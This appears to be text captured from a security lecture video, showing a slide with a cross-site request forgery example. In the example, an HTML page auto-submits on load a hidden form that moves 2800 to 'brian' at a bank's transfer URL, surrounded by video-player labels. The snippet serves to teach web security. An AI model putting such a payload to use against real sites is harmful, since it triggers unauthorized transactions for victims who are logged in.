 Lecture
<body onload="document.forms[0].submit()">
<form action="https://yourbank.com/transfer"
method="post">
<input type="hidden" name="to" value="brian">
<input type="hidden" name="amt" value="2800">
<input type="submit" value="Click Here!">
</form>
</body>
Microsoft
1:12:56 / 1:24:40
Speed 1.0x
CC